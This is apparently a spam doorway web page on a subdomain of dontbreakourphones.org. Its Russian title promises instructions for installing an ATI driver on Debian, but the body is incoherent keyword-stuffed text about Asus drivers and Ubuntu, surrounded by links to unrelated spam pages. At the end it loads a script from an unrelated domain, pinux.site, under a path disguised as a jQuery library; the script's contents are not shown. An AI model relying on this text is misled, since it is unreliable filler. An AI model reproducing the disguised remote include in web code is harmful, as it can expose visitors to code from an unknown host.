

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-ustanovit-drayver-ati-debian.html
body_size: 2194
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Установить драйвер ati debian - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Установить драйвер ati debian</h2>
                            </header>
                            <p>Все драйвера для Asus X541NA и X541NC для Windows 7, 8.1 и 10 с инструкцией по установке. Если вы все-таки решили попробовать Ubuntu, но расставаться с Windows боитесь, или же нет. · Если Вы задаете вопросы, связанные с: - любой ошибкой при установке: не могу установить. Если Вы задаете вопросы, связанные с: - любой ошибкой при установке: не могу установить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-premer-ministr-vpered-rossiya-minusovka.html">Премьер министр вперед россия минусовка</a></li>
                                <li><a href="emhed-algebra-10-klass-nikolskiy-reshebnik-otvety.html">Алгебра 10 класс никольский решебник ответы</a></li>
                                <li><a href="emhed-krestovyy-tuz-vologodskiy-konvoy-skachat-pesnyu.html">Крестовый туз вологодский конвой скачать песню</a></li>
                                <li><a href="emhed-pravila-bezopasnosti-doma-prezentaciya.html">Правила безопасности дома презентация</a></li>
                                <li><a href="emhed-obrazec-plan-evakuacii-pri-pozhare.html">Образец план эвакуации при пожаре</a></li>
                                <li><a href="emhed-dogovor-na-zaemnye-sredstva.html">Договор на заемные средства</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера для Asus X541NA и X541NC.</li>
<li>Установка Ubuntu и Windows на один компьютер - Ubuntu.</li>
<li>BlueStacks App Player</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-pesnya-skachat-besplatno-diskoteka-avariya.html">Песня скачать бесплатно дискотека авария</a></li>
                                            <li><a href="emhed-pesok-stroitelnyy-gost-8736-93-kupit.html">Песок строительный гост 8736 93 купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-komp-ne-vidit-vneshniy-zhestkiy-disk-wd.html">Комп не видит внешний жесткий диск wd</a></li>
                                            <li><a href="emhed-bipyl-bipyl-bipyl-ay-tekst-pesni.html">Бипыл бипыл бипыл ай текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-albomy-manovar.html">Скачать альбомы мановар</a></li>
                                            <li><a href="emhed-prikazy-mz-ukrainy.html">Приказы мз украины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-shablony-dlya-fotoshop-kalendar-2015.html">Шаблоны для фотошоп календарь 2015</a></li>
                                            <li><a href="emhed-litemanager-torrent.html">Litemanager торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
